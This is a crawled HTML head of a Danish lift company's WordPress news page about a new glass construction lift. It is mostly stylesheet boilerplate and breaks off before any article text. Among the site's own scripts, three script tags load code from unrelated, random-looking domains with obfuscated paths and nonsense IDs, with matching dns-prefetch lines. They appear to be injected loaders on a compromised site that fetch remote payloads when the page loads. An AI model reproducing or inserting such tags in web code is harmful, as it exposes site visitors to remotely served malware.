

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.genielift.dk/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/
body_size: 17925
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>
Jøma bliver dansk eneforhandler af ny, banebrydende glaslift til byggeriet | Jøma Lift Teknik A/S</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://www.genielift.dk/wp-content/themes/joma-responsive/images/favicon.ico" />
<link rel="pingback" href="https://www.genielift.dk/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Jøma Lift Teknik A/S &raquo; Feed" href="https://www.genielift.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jøma Lift Teknik A/S &raquo; Comments Feed" href="https://www.genielift.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.genielift.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.genielift.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.genielift.dk%2Fjoema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery-plugins-jcarousel-skin-tango-css' href='https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-carousel/skins/tango/skin.css?ver=3df8f0e92c6e800273b0e98941a58d24' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-slider/stylesheets/nivo-slider.css?ver=3df8f0e92c6e800273b0e98941a58d24' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.genielift.dk/wp-content/plugins/formidable/css/formidableforms.css?ver=1241026' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.genielift.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.genielift.dk/wp-content/themes/joma-responsive/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='MMstyle-css' href='https://www.genielift.dk/wp-content/themes/joma-responsive/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.genielift.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-carousel/script/jquery.jcarousel.min.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-carousel/script/jquery.jj_ngg_shuffle.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="jquery-shuffle-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-slider/script/jquery.nivo.slider.pack.js?ver=2.4" id="jquery-niveo-slider-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-slider/script/jjnggutils.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="jquery-jjnggutils-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/themes/joma-responsive/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/themes/joma-responsive/js/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<link rel="https://api.w.org/" href="https://www.genielift.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.genielift.dk/wp-json/wp/v2/posts/4363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.genielift.dk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.genielift.dk/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/" />
			<link rel="preload" href="https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="hustle-module-2-0-styles" class="hustle-module-styles hustle-module-styles-2">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-slidein-content .hustle-optin {max-width: 800px;}}.hustle-ui.module_id_2  .hustle-slidein-content {-moz-box-shadow: 0px 0px 0px 0px #000000;-webkit-box-shadow: 0px 0px 0px 0px #000000;box-shadow: 0px 0px 0px 0px #000000;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2  .hustle-slidein-content {-moz-box-shadow: 0px 0px 0px 0px #000000;-webkit-box-shadow: 0px 0px 0px 0px #000000;box-shadow: 0px 0px 0px 0px #000000;}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(218,218,218,1);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #38454e;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #5D7380;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image {background-color: #35414a;}.hustle-ui.module_id_2 .hustle-layout .hustle-image {height: 150px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image {max-width: 320px;height: auto;min-height: 0;flex: 0 0 320px;-ms-flex: 0 0 320px;-webkit-box-flex: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_2 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 